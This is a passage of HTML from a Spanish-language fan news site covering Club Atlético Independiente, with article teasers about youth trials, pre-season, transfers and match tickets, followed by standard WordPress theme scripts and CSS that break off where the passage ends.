                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6970c3fe481d4_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6970c3fe481d4" ><script>var block_td_uid_14_6970c3fe481d4 = new tdBlock();
block_td_uid_14_6970c3fe481d4.id = "td_uid_14_6970c3fe481d4";
block_td_uid_14_6970c3fe481d4.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6970c3fe481d4_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6970c3fe481d4_rand","tdc_css_class_style":"td_uid_14_6970c3fe481d4_rand_style"}';
block_td_uid_14_6970c3fe481d4.td_column_number = "1";
block_td_uid_14_6970c3fe481d4.block_type = "td_block_21";
block_td_uid_14_6970c3fe481d4.post_count = "3";
block_td_uid_14_6970c3fe481d4.found_posts = "35";
block_td_uid_14_6970c3fe481d4.header_color = "#";
block_td_uid_14_6970c3fe481d4.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970c3fe481d4.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_6970c3fe481d4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6970c3fe481d4 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" class="td-image-wrap" title="El balance de la pretemporada en Uruguay"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-150x150.jpg" alt="Gustavo Quinteros Independiente amistoso" title="El balance de la pretemporada en Uruguay"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" title="El balance de la pretemporada en Uruguay">El balance de la pretemporada en Uruguay</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T23:00:55+00:00" >18 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente cerró la pretemporada en Uruguay y regresará este lunes al país para enfocarse en el debut por el Torneo Apertura.
Con buenas sensaciones, el...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-perez-curci-y-millan-se-asemejan-a-loyola/" rel="bookmark" class="td-image-wrap" title="Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;"><img width="150" height="100" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-Amistoso-Everton-de-Chile.jpg" alt="Independiente - Everton" title="Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-perez-curci-y-millan-se-asemejan-a-loyola/" rel="bookmark" title="Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;">Quinteros: &#8220;Pérez Curci y Millán se asemejan a Loyola&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:20:44+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-perez-curci-y-millan-se-asemejan-a-loyola/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gustavo Quinteros se refirió a la salida de Felipe Loyola al Pisa de Italia y mencionó a Mateo Pérez Curci y Lautaro Millán como...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/" rel="bookmark" class="td-image-wrap" title="Zurita, otro que se iría para no volver"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/02/mauro-zurita-independiente-150x150.jpg" alt="mauro-zurita-independiente" title="Zurita, otro que se iría para no volver"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/" rel="bookmark" title="Zurita, otro que se iría para no volver">Zurita, otro que se iría para no volver</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:00:52+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Mauro Zurita tendría un acuerdo verbal con Villa Dalmine para marcharse a préstamo y luego quedar libre de Independiente.

El defensor era uno de los...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:59:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:58:10+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6970c3fe7835e
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
